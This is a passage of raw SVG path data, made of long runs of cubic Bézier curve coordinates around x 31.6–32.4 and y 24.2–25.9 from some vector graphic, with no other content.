25.8676C32.438 25.866 32.4373 25.8644 32.4367 25.8628C32.4361 25.8613 32.4355 25.8597 32.4349 25.8581C32.4343 25.8565 32.4337 25.8549 32.4331 25.8533C32.4324 25.8517 32.4318 25.8502 32.4312 25.8486C32.4306 25.847 32.43 25.8454 32.4294 25.8438C32.4288 25.8422 32.4282 25.8406 32.4275 25.839C32.4269 25.8375 32.4263 25.8359 32.4257 25.8343C32.4251 25.8327 32.4245 25.8311 32.4239 25.8295C32.4233 25.8279 32.4226 25.8264 32.422 25.8248C32.4214 25.8232 32.4208 25.8216 32.4202 25.82C32.4196 25.8184 32.419 25.8168 32.4184 25.8153C32.4178 25.8137 32.4171 25.8121 32.4165 25.8105C32.4159 25.8089 32.4153 25.8073 32.4147 25.8057C32.4141 25.8042 32.4135 25.8026 32.4129 25.801C32.4122 25.7994 32.4116 25.7978 32.411 25.7962C32.4104 25.7946 32.4098 25.7931 32.4092 25.7915C32.4086 25.7899 32.408 25.7883 32.4073 25.7867C32.4067 25.7851 32.4061 25.7836 32.4055 25.782C32.4049 25.7804 32.4043 25.7788 32.4037 25.7772C32.4031 25.7756 32.4025 25.774 32.4018 25.7725C32.4012 25.7709 32.4006 25.7693 32.4 25.7677C32.3994 25.7661 32.3988 25.7645 32.3982 25.763C32.3976 25.7614 32.397 25.7598 32.3963 25.7582C32.3957 25.7566 32.3951 25.755 32.3945 25.7535C32.3939 25.7519 32.3933 25.7503 32.3927 25.7487C32.3921 25.7471 32.3915 25.7455 32.3908 25.744C32.3902 25.7424 32.3896 25.7408 32.389 25.7392C32.3884 25.7376 32.3878 25.736 32.3872 25.7345C32.3866 25.7329 32.386 25.7313 32.3853 25.7297C32.3847 25.7281 32.3841 25.7265 32.3835 25.725C32.3829 25.7234 32.3823 25.7218 32.3817 25.7202C32.3811 25.7186 32.3805 25.7171 32.3798 25.7155C32.3792 25.7139 32.3786 25.7123 32.378 25.7107C32.3774 25.7091 32.3768 25.7076 32.3762 25.706C32.3756 25.7044 32.375 25.7028 32.3743 25.7012C32.3737 25.6997 32.3731 25.6981 32.3725 25.6965C32.3719 25.6949 32.3713 25.6933 32.3707 25.6917C32.3701 25.6902 32.3695 25.6886 32.3689 25.687C32.3682 25.6854 32.3676 25.6838 32.367 25.6823C32.3664 25.6807 32.3658 25.6791 32.3652 25.6775C32.3646 25.6759 32.364 25.6744 32.3634 25.6728C32.3627 25.6712 32.3621 25.6696 32.3615 25.668C32.3609 25.6665 32.3603 25.6649 32.3597 25.6633C32.3591 25.6617 32.3585 25.6601 32.3579 25.6586C32.3573 25.657 32.3566 25.6554 32.356 25.6538C32.3554 25.6522 32.3548 25.6507 32.3542 25.6491C32.3536 25.6475 32.353 25.6459 32.3524 25.6443C32.3518 25.6428 32.3512 25.6412 32.3506 25.6396C32.3499 25.638 32.3493 25.6364 32.3487 25.6349C32.3481 25.6333 32.3475 25.6317 32.3469 25.6301C32.3463 25.6285 32.3457 25.627 32.3451 25.6254C32.3445 25.6238 32.3438 25.6222 32.3432 25.6207C32.3426 25.6191 32.342 25.6175 32.3414 25.6159C32.3408 25.6143 32.3402 25.6128 32.3396 25.6112C32.339 25.6096 32.3384 25.608 32.3378 25.6065C32.3371 25.6049 32.3365 25.6033 32.3359 25.6017C32.3353 25.6001 32.3347 25.5986 32.3341 25.597C32.3335 25.5954 32.3329 25.5938 32.3323 25.5923C32.3317 25.5907 32.3311 25.5891 32.3304 25.5875C32.3298 25.5859 32.3292 25.5844 32.3286 25.5828C32.328 25.5812 32.3274 25.5796 32.3268 25.5781C32.3262 25.5765 32.3256 25.5749 32.325 25.5733C32.3244 25.5718 32.3238 25.5702 32.3231 25.5686C32.3225 25.567 32.3219 25.5654 32.3213 25.5639C32.3207 25.5623 32.3201 25.5607 32.3195 25.5591C32.3189 25.5576 32.3183 25.556 32.3177 25.5544C32.3171 25.5528 32.3165 25.5513 32.3158 25.5497C32.3152 25.5481 32.3146 25.5465 32.314 25.545C32.3134 25.5434 32.3128 25.5418 32.3122 25.5402C32.3116 25.5387 32.311 25.5371 32.3104 25.5355C32.3098 25.5339 32.3092 25.5324 32.3085 25.5308C32.3079 25.5292 32.3073 25.5276 32.3067 25.5261C32.3061 25.5245 32.3055 25.5229 32.3049 25.5213C32.3043 25.5198 32.3037 25.5182 32.3031 25.5166C32.3025 25.5151 32.3019 25.5135 32.3013 25.5119C32.3006 25.5103 32.3 25.5088 32.2994 25.5072C32.2988 25.5056 32.2982 25.504 32.2976 25.5025C32.297 25.5009 32.2964 25.4993 32.2958 25.4977C32.2952 25.4962 32.2946 25.4946 32.294 25.493C32.2934 25.4915 32.2928 25.4899 32.2921 25.4883C32.2915 25.4867 32.2909 25.4852 32.2903 25.4836C32.2897 25.482 32.2891 25.4804 32.2885 25.4789C32.2879 25.4773 32.2873 25.4757 32.2867 25.4742C32.2861 25.4726 32.2855 25.471 32.2849 25.4694C32.2843 25.4679 32.2837 25.4663 32.283 25.4647C32.2824 25.4632 32.2818 25.4616 32.2812 25.46C32.2806 25.4584 32.28 25.4569 32.2794 25.4553C32.2788 25.4537 32.2782 25.4522 32.2776 25.4506C32.277 25.449 32.2764 25.4474 32.2758 25.4459C32.2752 25.4443 32.2746 25.4427 32.2739 25.4412C32.2733 25.4396 32.2727 25.438 32.2721 25.4365C32.2715 25.4349 32.2709 25.4333 32.2703 25.4317C32.2697 25.4302 32.2691 25.4286 32.2685 25.427C32.2679 25.4255 32.2673 25.4239 32.2667 25.4223C32.2661 25.4208 32.2655 25.4192 32.2649 25.4176C32.2643 25.416 32.2636 25.4145 32.263 25.4129C32.2624 25.4113 32.2618 25.4098 32.2612 25.4082C32.2606 25.4066 32.26 25.4051 32.2594 25.4035C32.2588 25.4019 32.2582 25.4004 32.2576 25.3988C32.257 25.3972 32.2564 25.3957 32.2558 25.3941C32.2552 25.3925 32.2546 25.391 32.254 25.3894C32.2534 25.3878 32.2527 25.3863 32.2521 25.3847C32.2515 25.3831 32.2509 25.3815 32.2503 25.38C32.2497 25.3784 32.2491 25.3768 32.2485 25.3753C32.2479 25.3737 32.2473 25.3721 32.2467 25.3706C32.2461 25.369 32.2455 25.3674 32.2449 25.3659C32.2443 25.3643 32.2437 25.3627 32.2431 25.3612C32.2425 25.3596 32.2419 25.358 32.2413 25.3565C32.2407 25.3549 32.24 25.3534 32.2394 25.3518C32.2388 25.3502 32.2382 25.3487 32.2376 25.3471C32.237 25.3455 32.2364 25.344 32.2358 25.3424C32.2352 25.3408 32.2346 25.3393 32.234 25.3377C32.2334 25.3361 32.2328 25.3346 32.2322 25.333C32.2316 25.3314 32.231 25.3299 32.2304 25.3283C32.2298 25.3267 32.2292 25.3252 32.2286 25.3236C32.228 25.3221 32.2274 25.3205 32.2268 25.3189C32.2262 25.3174 32.2255 25.3158 32.2249 25.3142C32.2243 25.3127 32.2237 25.3111 32.2231 25.3095C32.2225 25.308 32.2219 25.3064 32.2213 25.3049C32.2207 25.3033 32.2201 25.3017 32.2195 25.3002C32.2189 25.2986 32.2183 25.297 32.2177 25.2955C32.2171 25.2939 32.2165 25.2923 32.2159 25.2908C32.2153 25.2892 32.2147 25.2877 32.2141 25.2861C32.2135 25.2845 32.2129 25.283 32.2123 25.2814C32.2117 25.2799 32.2111 25.2783 32.2105 25.2767C32.2099 25.2752 32.2093 25.2736 32.2087 25.272C32.2081 25.2705 32.2075 25.2689 32.2069 25.2674C32.2062 25.2658 32.2056 25.2642 32.205 25.2627C32.2044 25.2611 32.2038 25.2596 32.2032 25.258C32.2026 25.2564 32.202 25.2549 32.2014 25.2533C32.2008 25.2518 32.2002 25.2502 32.1996 25.2486C32.199 25.2471 32.1984 25.2455 32.1978 25.244C32.1972 25.2424 32.1966 25.2408 32.196 25.2393C32.1954 25.2377 32.1948 25.2362 32.1942 25.2346C32.1936 25.233 32.193 25.2315 32.1924 25.2299C32.1918 25.2284 32.1912 25.2268 32.1906 25.2252C32.19 25.2237 32.1894 25.2221 32.1888 25.2206C32.1882 25.219 32.1876 25.2174 32.187 25.2159C32.1864 25.2143 32.1858 25.2128 32.1852 25.2112C32.1846 25.2097 32.184 25.2081 32.1834 25.2065C32.1828 25.205 32.1822 25.2034 32.1816 25.2019C32.181 25.2003 32.1804 25.1988 32.1798 25.1972C32.1792 25.1956 32.1786 25.1941 32.178 25.1925C32.1774 25.191 32.1768 25.1894 32.1762 25.1879C32.1756 25.1863 32.175 25.1847 32.1744 25.1832C32.1738 25.1816 32.1732 25.1801 32.1726 25.1785C32.172 25.177 32.1714 25.1754 32.1708 25.1739C32.1702 25.1723 32.1696 25.1707 32.169 25.1692C32.1684 25.1676 32.1678 25.1661 32.1672 25.1645C32.1666 25.163 32.166 25.1614 32.1654 25.1599C32.1648 25.1583 32.1642 25.1567 32.1636 25.1552C32.163 25.1536 32.1623 25.1521 32.1618 25.1505C32.1612 25.149 32.1605 25.1474 32.16 25.1459C32.1594 25.1443 32.1588 25.1428 32.1582 25.1412C32.1576 25.1397 32.157 25.1381 32.1564 25.1365C32.1558 25.135 32.1552 25.1334 32.1546 25.1319C32.154 25.1303 32.1534 25.1288 32.1528 25.1272C32.1522 25.1257 32.1516 25.1241 32.151 25.1226C32.1504 25.121 32.1498 25.1195 32.1492 25.1179C32.1486 25.1164 32.148 25.1148 32.1474 25.1133C32.1468 25.1117 32.1462 25.1102 32.1456 25.1086C32.145 25.1071 32.1444 25.1055 32.1438 25.1039C32.1432 25.1024 32.1426 25.1008 32.142 25.0993C32.1414 25.0977 32.1408 25.0962 32.1402 25.0946C32.1396 25.0931 32.139 25.0915 32.1384 25.09C32.1378 25.0884 32.1372 25.0869 32.1366 25.0853C32.136 25.0838 32.1354 25.0822 32.1348 25.0807C32.1342 25.0791 32.1336 25.0776 32.133 25.076C32.1324 25.0745 32.1318 25.0729 32.1312 25.0714C32.1306 25.0698 32.13 25.0683 32.1294 25.0667C32.1288 25.0652 32.1282 25.0636 32.1276 25.0621C32.127 25.0606 32.1264 25.059 32.1258 25.0575C32.1252 25.0559 32.1246 25.0544 32.124 25.0528C32.1234 25.0513 32.1228 25.0497 32.1222 25.0482C32.1216 25.0466 32.121 25.0451 32.1204 25.0435C32.1198 25.042 32.1192 25.0404 32.1186 25.0389C32.1181 25.0373 32.1175 25.0358 32.1169 25.0342C32.1163 25.0327 32.1157 25.0312 32.1151 25.0296C32.1145 25.0281 32.1139 25.0265 32.1133 25.025C32.1127 25.0234 32.1121 25.0219 32.1115 25.0203C32.1109 25.0188 32.1103 25.0172 32.1097 25.0157C32.1091 25.0141 32.1085 25.0126 32.1079 25.0111C32.1073 25.0095 32.1067 25.008 32.1061 25.0064C32.1055 25.0049 32.1049 25.0033 32.1043 25.0018C32.1037 25.0002 32.1031 24.9987 32.1025 24.9972C32.1019 24.9956 32.1013 24.9941 32.1008 24.9925C32.1002 24.991 32.0996 24.9894 32.099 24.9879C32.0984 24.9863 32.0978 24.9848 32.0972 24.9833C32.0966 24.9817 32.096 24.9802 32.0954 24.9786C32.0948 24.9771 32.0942 24.9755 32.0936 24.974C32.093 24.9725 32.0924 24.9709 32.0918 24.9694C32.0912 24.9678 32.0906 24.9663 32.09 24.9648C32.0894 24.9632 32.0888 24.9617 32.0882 24.9601C32.0877 24.9586 32.0871 24.957 32.0865 24.9555C32.0859 24.954 32.0853 24.9524 32.0847 24.9509C32.0841 24.9493 32.0835 24.9478 32.0829 24.9463C32.0823 24.9447 32.0817 24.9432 32.0811 24.9416C32.0805 24.9401 32.0799 24.9386 32.0793 24.937C32.0787 24.9355 32.0781 24.9339 32.0775 24.9324C32.0769 24.9309 32.0764 24.9293 32.0758 24.9278C32.0752 24.9262 32.0746 24.9247 32.074 24.9232C32.0734 24.9216 32.0728 24.9201 32.0722 24.9185C32.0716 24.917 32.071 24.9155 32.0704 24.9139C32.0698 24.9124 32.0692 24.9109 32.0686 24.9093C32.068 24.9078 32.0674 24.9062 32.0668 24.9047C32.0663 24.9032 32.0657 24.9016 32.0651 24.9001C32.0645 24.8986 32.0639 24.897 32.0633 24.8955C32.0627 24.8939 32.0621 24.8924 32.0615 24.8909C32.0609 24.8893 32.0603 24.8878 32.0597 24.8863C32.0591 24.8847 32.0585 24.8832 32.058 24.8817C32.0574 24.8801 32.0568 24.8786 32.0562 24.877C32.0556 24.8755 32.055 24.874 32.0544 24.8724C32.0538 24.8709 32.0532 24.8694 32.0526 24.8678C32.052 24.8663 32.0514 24.8648 32.0508 24.8632C32.0502 24.8617 32.0497 24.8602 32.0491 24.8586C32.0485 24.8571 32.0479 24.8556 32.0473 24.854C32.0467 24.8525 32.0461 24.851 32.0455 24.8494C32.0449 24.8479 32.0443 24.8464 32.0437 24.8448C32.0431 24.8433 32.0426 24.8418 32.042 24.8402C32.0414 24.8387 32.0408 24.8372 32.0402 24.8356C32.0396 24.8341 32.039 24.8326 32.0384 24.831C32.0378 24.8295 32.0372 24.828 32.0366 24.8264C32.036 24.8249 32.0355 24.8234 32.0349 24.8218C32.0343 24.8203 32.0337 24.8188 32.0331 24.8172C32.0325 24.8157 32.0319 24.8142 32.0313 24.8127C32.0307 24.8111 32.0301 24.8096 32.0295 24.8081C32.029 24.8065 32.0284 24.805 32.0278 24.8035C32.0272 24.8019 32.0266 24.8004 32.026 24.7989C32.0254 24.7974 32.0248 24.7958 32.0242 24.7943C32.0236 24.7928 32.023 24.7912 32.0225 24.7897C32.0219 24.7882 32.0213 24.7867 32.0207 24.7851C32.0201 24.7836 32.0195 24.7821 32.0189 24.7805C32.0183 24.779 32.0177 24.7775 32.0171 24.776C32.0166 24.7744 32.016 24.7729 32.0154 24.7714C32.0148 24.7698 32.0142 24.7683 32.0136 24.7668C32.013 24.7653 32.0124 24.7637 32.0118 24.7622C32.0113 24.7607 32.0107 24.7592 32.0101 24.7576C32.0095 24.7561 32.0089 24.7546 32.0083 24.7531C32.0077 24.7515 32.0071 24.75 32.0065 24.7485C32.006 24.747 32.0054 24.7454 32.0048 24.7439C32.0042 24.7424 32.0036 24.7408 32.003 24.7393C32.0024 24.7378 32.0018 24.7363 32.0012 24.7348C32.0007 24.7332 32.0001 24.7317 31.9995 24.7302C31.9989 24.7287 31.9983 24.7271 31.9977 24.7256C31.9971 24.7241 31.9965 24.7226 31.9959 24.721C31.9954 24.7195 31.9948 24.718 31.9942 24.7165C31.9936 24.7149 31.993 24.7134 31.9924 24.7119C31.9918 24.7104 31.9912 24.7089 31.9907 24.7073C31.9901 24.7058 31.9895 24.7043 31.9889 24.7028C31.9883 24.7012 31.9877 24.6997 31.9871 24.6982C31.9865 24.6967 31.986 24.6952 31.9854 24.6936C31.9848 24.6921 31.9842 24.6906 31.9836 24.6891C31.983 24.6876 31.9824 24.686 31.9818 24.6845C31.9813 24.683 31.9807 24.6815 31.9801 24.68C31.9795 24.6784 31.9789 24.6769 31.9783 24.6754C31.9777 24.6739 31.9772 24.6724 31.9766 24.6708C31.976 24.6693 31.9754 24.6678 31.9748 24.6663C31.9742 24.6648 31.9736 24.6632 31.9731 24.6617C31.9725 24.6602 31.9719 24.6587 31.9713 24.6572C31.9707 24.6557 31.9701 24.6541 31.9695 24.6526C31.9689 24.6511 31.9684 24.6496 31.9678 24.6481C31.9672 24.6465 31.9666 24.645 31.966 24.6435C31.9654 24.642 31.9648 24.6405 31.9643 24.639C31.9637 24.6375 31.9631 24.6359 31.9625 24.6344C31.9619 24.6329 31.9613 24.6314 31.9608 24.6299C31.9602 24.6284 31.9596 24.6268 31.959 24.6253C31.9584 24.6238 31.9578 24.6223 31.9572 24.6208C31.9567 24.6193 31.9561 24.6177 31.9555 24.6162C31.9549 24.6147 31.9543 24.6132 31.9537 24.6117C31.9532 24.6102 31.9526 24.6087 31.952 24.6072C31.9514 24.6056 31.9508 24.6041 31.9502 24.6026C31.9496 24.6011 31.9491 24.5996 31.9485 24.5981C31.9479 24.5966 31.9473 24.595 31.9467 24.5935C31.9461 24.592 31.9456 24.5905 31.945 24.589C31.9444 24.5875 31.9438 24.586 31.9432 24.5845C31.9426 24.583 31.9421 24.5814 31.9415 24.5799C31.9409 24.5784 31.9403 24.5769 31.9397 24.5754C31.9391 24.5739 31.9386 24.5724 31.938 24.5709C31.9374 24.5694 31.9368 24.5678 31.9362 24.5663C31.9356 24.5648 31.9351 24.5633 31.9345 24.5618C31.9339 24.5603 31.9333 24.5588 31.9327 24.5573C31.9321 24.5558 31.9316 24.5543 31.931 24.5528C31.9304 24.5512 31.9298 24.5497 31.9292 24.5482C31.9287 24.5467 31.9281 24.5452 31.9275 24.5437C31.9269 24.5422 31.9263 24.5407 31.9257 24.5392C31.9252 24.5377 31.9246 24.5362 31.924 24.5347C31.9234 24.5332 31.9228 24.5316 31.9223 24.5301C31.9217 24.5286 31.9211 24.5271 31.9205 24.5256C31.9199 24.5241 31.9193 24.5226 31.9188 24.5211C31.9182 24.5196 31.9176 24.5181 31.917 24.5166C31.9164 24.5151 31.9159 24.5136 31.9153 24.5121C31.9147 24.5106 31.9141 24.5091 31.9135 24.5076C31.913 24.506 31.9124 24.5045 31.9118 24.503C31.9112 24.5015 31.9106 24.5 31.91 24.4985C31.9095 24.497 31.9089 24.4955 31.9083 24.494C31.9077 24.4925 31.9071 24.491 31.9066 24.4895C31.906 24.488 31.9054 24.4865 31.9048 24.485C31.9042 24.4835 31.9037 24.482 31.9031 24.4805C31.9025 24.479 31.9019 24.4775 31.9013 24.476C31.9008 24.4745 31.9002 24.473 31.8996 24.4715C31.899 24.47 31.8985 24.4685 31.8979 24.467C31.8973 24.4655 31.8967 24.464 31.8961 24.4625C31.8956 24.461 31.895 24.4595 31.8944 24.458C31.8938 24.4565 31.8932 24.455 31.8927 24.4535C31.8921 24.452 31.8915 24.4505 31.8909 24.449C31.8903 24.4475 31.8898 24.446 31.8892 24.4445C31.8886 24.443 31.888 24.4415 31.8875 24.44C31.8869 24.4385 31.8863 24.437 31.8857 24.4355C31.8851 24.434 31.8846 24.4325 31.884 24.431C31.8834 24.4295 31.8828 24.428 31.8822 24.4265C31.8817 24.425 31.8811 24.4235 31.8805 24.422C31.8799 24.4205 31.8794 24.419 31.8788 24.4175C31.8782 24.416 31.8776 24.4145 31.8771 24.413C31.8765 24.4116 31.8759 24.4101 31.8753 24.4086C31.8747 24.4071 31.8742 24.4056 31.8736 24.4041C31.873 24.4026 31.8724 24.4011 31.8719 24.3996C31.8713 24.3981 31.8707 24.3966 31.8701 24.3951C31.8695 24.3936 31.869 24.3921 31.8684 24.3906C31.8678 24.3891 31.8672 24.3876 31.8667 24.3862C31.8661 24.3847 31.8655 24.3832 31.8649 24.3817C31.8644 24.3802 31.8638 24.3787 31.8632 24.3772C31.8626 24.3757 31.8621 24.3742 31.8615 24.3727C31.8609 24.3712 31.8603 24.3697 31.8598 24.3682C31.8592 24.3668 31.8586 24.3653 31.858 24.3638C31.8575 24.3623 31.8569 24.3608 31.8563 24.3593C31.8557 24.3578 31.8552 24.3563 31.8546 24.3548C31.854 24.3533 31.8534 24.3519 31.8529 24.3504C31.8523 24.3489 31.8517 24.3474 31.8511 24.3459C31.8506 24.3444 31.85 24.3429 31.8494 24.3414C31.8488 24.3399 31.8483 24.3385 31.8477 24.337C31.8471 24.3355 31.8465 24.334 31.846 24.3325C31.8454 24.331 31.8448 24.3295 31.8442 24.328C31.8437 24.3266 31.8431 24.3251 31.8425 24.3236C31.8419 24.3221 31.8414 24.3206 31.8408 24.3191C31.8402 24.3176 31.8396 24.3162 31.8391 24.3147C31.8385 24.3132 31.8379 24.3117 31.8374 24.3102C31.8368 24.3087 31.8362 24.3072 31.8356 24.3058C31.8351 24.3043 31.8345 24.3028 31.8339 24.3013C31.8333 24.2998 31.8328 24.2983 31.8322 24.2969C31.8316 24.2954 31.831 24.2939 31.8305 24.2924C31.8299 24.2909 31.8293 24.2894 31.8288 24.288C31.8282 24.2865 31.8276 24.285 31.827 24.2835C31.8265 24.282 31.8259 24.2805 31.8253 24.2791C31.8248 24.2776 31.8242 24.2761 31.8236 24.2746C31.823 24.2731 31.8225 24.2717 31.8219 24.2702C31.8213 24.2687 31.8208 24.2672 31.8202 24.2657C31.8196 24.2642 31.819 24.2628 31.8185 24.2613C31.8179 24.2598 31.8173 24.2583 31.8168 24.2568C31.8162 24.2554 31.8156 24.2539 31.815 24.2524C31.8145 24.2509 31.8139 24.2495 31.8133 24.248C31.8128 24.2465 31.8122 24.245 31.8116 24.2435C31.811 24.2421 31.8105 24.2406 31.8099 24.2391C31.8093 24.2376 31.8088 24.2362 31.8082 24.2347C31.8076 24.2332 31.807 24.2317 31.8065 24.2302C31.8059 24.2288 31.8053 24.2273 31.8048 24.2258C31.8042 24.2243 31.8036 24.2229 31.8031 24.2214L31.6165 24.2934C31.617 24.2949 31.6176 24.2964 31.6182 24.2978C31.6188 24.2993 31.6193 24.3008 31.6199 24.3023C31.6205 24.3037 31.621 24.3052 31.6216 24.3067C31.6222 24.3082 31.6227 24.3097 31.6233 24.3111C31.6239 24.3126 31.6245 24.3141 31.625 24.3156C31.6256 24.317 31.6262 24.3185 31.6267 24.32C31.6273 24.3215 31.6279 24.323 31.6285 24.3244C31.629 24.3259 31.6296 24.3274 31.6302 24.3289C31.6307 24.3304 31.6313 24.3318 31.6319 24.3333C31.6325 24.3348 31.633 24.3363 31.6336 24.3378C31.6342 24.3392 31.6347 24.3407 31.6353 24.3422C31.6359 24.3437 31.6365 24.3452 31.637 24.3466C31.6376 24.3481 31.6382 24.3496 31.6387 24.3511C31.6393 24.3526 31.6399 24.3541 31.6405 24.3555C31.641 24.357 31.6416 24.3585 31.6422 24.36C31.6427 24.3615 31.6433 24.3629 31.6439 24.3644C31.6445 24.3659 31.645 24.3674 31.6456 24.3689C31.6462 24.3704 31.6468 24.3719 31.6473 24.3733C31.6479 24.3748 31.6485 24.3763 31.6491 24.3778C31.6496 24.3793 31.6502 24.3808 31.6508 24.3822C31.6513 24.3837 31.6519 24.3852 31.6525 24.3867C31.6531 24.3882 31.6536 24.3897 31.6542 24.3912C31.6548 24.3926 31.6554 24.3941 31.6559 24.3956C31.6565 24.3971 31.6571 24.3986 31.6577 24.4001C31.6582 24.4016 31.6588 24.403 31.6594 24.4045C31.66 24.406 31.6605 24.4075 31.6611 24.409C31.6617 24.4105 31.6622 24.412 31.6628 24.4135C31.6634 24.415 31.664 24.4164 31.6645 24.4179C31.6651 24.4194 31.6657 24.4209 31.6663 24.4224C31.6668 24.4239 31.6674 24.4254 31.668 24.4269C31.6686 24.4284 31.6691 24.4298 31.6697 24.4313C31.6703 24.4328 31.6709 24.4343 31.6714 24.4358C31.672 24.4373 31.6726 24.4388 31.6732 24.4403C31.6738 24.4418 31.6743 24.4433 31.6749 24.4448C31.6755 24.4462 31.6761 24.4477 31.6766 24.4492C31.6772 24.4507 31.6778 24.4522 31.6784 24.4537C31.6789 24.4552 31.6795 24.4567 31.6801 24.4582C31.6807 24.4597 31.6812 24.4612 31.6818 24.4627C31.6824 24.4642 31.683 24.4656 31.6835 24.4671C31.6841 24.4686 31.6847 24.4701 31.6853 24.4716C31.6859 24.4731 31.6864 24.4746 31.687 24.4761C31.6876 24.4776 31.6882 24.4791 31.6887 24.4806C31.6893 24.4821 31.6899 24.4836 31.6905 24.4851C31.691 24.4866 31.6916 24.4881 31.6922 24.4896C31.6928 24.4911 31.6934 24.4926 31.6939 24.4941C31.6945 24.4955 31.6951 24.497 31.6957 24.4985C31.6962 24.5 31.6968 24.5015 31.6974 24.503C31.698 24.5045 31.6986 24.506 31.6991 24.5075C31.6997 24.509 31.7003 24.5105 31.7009 24.512C31.7014 24.5135 31.702 24.515 31.7026 24.5165C31.7032 24.518 31.7038 24.5195 31.7043 24.521C31.7049 24.5225 31.7055 24.524 31.7061 24.5255C31.7067 24.527 31.7072 24.5285 31.7078 24.53C31.7084 24.5315 31.709 24.533 31.7096 24.5345C31.7101 24.536 31.7107 24.5375 31.7113 24.539C31.7119 24.5405 31.7124 24.542 31.713 24.5435C31.7136 24.545 31.7142 24.5465 31.7148 24.548C31.7153 24.5495 31.7159 24.551 31.7165 24.5525C31.7171 24.554 31.7177 24.5555 31.7182 24.557C31.7188 24.5585 31.7194 24.56 31.72 24.5615C31.7206 24.563 31.7211 24.5645 31.7217 24.566C31.7223 24.5675 31.7229 24.5691 31.7235 24.5706C31.724 24.5721 31.7246 24.5736 31.7252 24.5751C31.7258 24.5766 31.7264 24.5781 31.727 24.5796C31.7275 24.5811 31.7281 24.5826 31.7287 24.5841C31.7293 24.5856 31.7299 24.5871 31.7304 24.5886C31.731 24.5901 31.7316 24.5916 31.7322 24.5931C31.7328 24.5946 31.7333 24.5961 31.7339 24.5976C31.7345 24.5992 31.7351 24.6007 31.7357 24.6022C31.7363 24.6037 31.7368 24.6052 31.7374 24.6067C31.738 24.6082 31.7386 24.6097 31.7392 24.6112C31.7397 24.6127 31.7403 24.6142 31.7409 24.6157C31.7415 24.6172 31.7421 24.6187 31.7427 24.6203C31.7432 24.6218 31.7438 24.6233 31.7444 24.6248C31.745 24.6263 31.7456 24.6278 31.7461 24.6293C31.7467 24.6308 31.7473 24.6323 31.7479 24.6338C31.7485 24.6353 31.7491 24.6369 31.7496 24.6384C31.7502 24.6399 31.7508 24.6414 31.7514 24.6429C31.752 24.6444 31.7526 24.6459 31.7531 24.6474C31.7537 24.6489 31.7543 24.6504 31.7549 24.652C31.7555 24.6535 31.7561 24.655 31.7566 24.6565C31.7572 24.658 31.7578 24.6595 31.7584 24.661C31.759 24.6625 31.7596 24.6641 31.7601 24.6656C31.7607 24.6671 31.7613 24.6686 31.7619 24.6701C31.7625 24.6716 31.7631 24.6731 31.7636 24.6746C31.7642 24.6762 31.7648 24.6777 31.7654 24.6792C31.766 24.6807 31.7666 24.6822 31.7672 24.6837C31.7677 24.6852 31.7683 24.6867 31.7689 24.6883C31.7695 24.6898 31.7701 24.6913 31.7707 24.6928C31.7712 24.6943 31.7718 24.6958 31.7724 24.6974C31.773 24.6989 31.7736 24.7004 31.7742 24.7019C31.7748 24.7034 31.7753 24.7049 31.7759 24.7064C31.7765 24.708 31.7771 24.7095 31.7777 24.711C31.7783 24.7125 31.7789 24.714 31.7794 24.7155C31.78 24.7171 31.7806 24.7186 31.7812 24.7201C31.7818 24.7216 31.7824 24.7231 31.783 24.7246C31.7835 24.7262 31.7841 24.7277 31.7847 24.7292C31.7853 24.7307 31.7859 24.7322 31.7865 24.7338C31.7871 24.7353 31.7876 24.7368 31.7882 24.7383C31.7888 24.7398 31.7894 24.7413 31.79 24.7429C31.7906 24.7444 31.7912 24.7459 31.7917 24.7474C31.7923 24.7489 31.7929 24.7505 31.7935 24.752C31.7941 24.7535 31.7947 24.755 31.7953 24.7565C31.7959 24.7581 31.7964 24.7596 31.797 24.7611C31.7976 24.7626 31.7982 24.7641 31.7988 24.7657C31.7994 24.7672 31.8 24.7687 31.8006 24.7702C31.8011 24.7718 31.8017 24.7733 31.8023 24.7748C31.8029 24.7763 31.8035 24.7778 31.8041 24.7794C31.8047 24.7809 31.8053 24.7824 31.8058 24.7839C31.8064 24.7855 31.807 24.787 31.8076 24.7885C31.8082 24.79 31.8088 24.7915 31.8094 24.7931C31.81 24.7946 31.8105 24.7961 31.8111 24.7976C31.8117 24.7992 31.8123 24.8007 31.8129 24.8022C31.8135 24.8037 31.8141 24.8053 31.8147 24.8068C31.8152 24.8083 31.8158 24.8098 31.8164 24.8114C31.817 24.8129 31.8176 24.8144 31.8182 24.8159C31.8188 24.8175 31.8194 24.819 31.82 24.8205C31.8205 24.822 31.8211 24.8236 31.8217 24.8251C31.8223 24.8266 31.8229 24.8281 31.8235 24.8297C31.8241 24.8312 31.8247 24.8327 31.8253 24.8342C31.8259 24.8358 31.8264 24.8373 31.827 24.8388C31.8276 24.8403 31.8282 24.8419 31.8288 24.8434C31.8294 24.8449 31.83 24.8465 31.8306 24.848C31.8312 24.8495 31.8317 24.851 31.8323 24.8526C31.8329 24.8541 31.8335 24.8556 31.8341 24.8572C31.8347 24.8587 31.8353 24.8602 31.8359 24.8617C31.8365 24.8633 31.8371 24.8648 31.8376 24.8663C31.8382 24.8679 31.8388 24.8694 31.8394 24.8709C31.84 24.8724 31.8406 24.874 31.8412 24.8755C31.8418 24.877 31.8424 24.8786 31.843 24.8801C31.8436 24.8816 31.8441 24.8832 31.8447 24.8847C31.8453 24.8862 31.8459 24.8877 31.8465 24.8893C31.8471 24.8908 31.8477 24.8923 31.8483 24.8939C31.8489 24.8954 31.8495 24.8969 31.8501 24.8985C31.8506 24.9 31.8512 24.9015 31.8518 24.9031C31.8524 24.9046 31.853 24.9061 31.8536 24.9077C31.8542 24.9092 31.8548 24.9107 31.8554 24.9123C31.856 24.9138 31.8566 24.9153 31.8572 24.9169C31.8577 24.9184 31.8583 24.9199 31.8589 24.9215C31.8595 24.923 31.8601 24.9245 31.8607 24.9261C31.8613 24.9276 31.8619 24.9291 31.8625 24.9307C31.8631 24.9322 31.8637 24.9337 31.8643 24.9353C31.8649 24.9368 31.8654 24.9383 31.866 24.9399C31.8666 24.9414 31.8672 24.9429 31.8678 24.9445C31.8684 24.946 31.869 24.9475 31.8696 24.9491C31.8702 24.9506 31.8708 24.9521 31.8714 24.9537C31.872 24.9552 31.8726 24.9568 31.8731 24.9583C31.8737 24.9598 31.8743 24.9614 31.8749 24.9629C31.8755 24.9644 31.8761 24.966 31.8767 24.9675C31.8773 24.969 31.8779 24.9706 31.8785 24.9721C31.8791 24.9737 31.8797 24.9752 31.8803 24.9767C31.8809 24.9783 31.8815 24.9798 31.882 24.9813C31.8826 24.9829 31.8832 24.9844 31.8838 24.986C31.8844 24.9875 31.885 24.989 31.8856 24.9906C31.8862 24.9921 31.8868 24.9936 31.8874 24.9952C31.888 24.9967 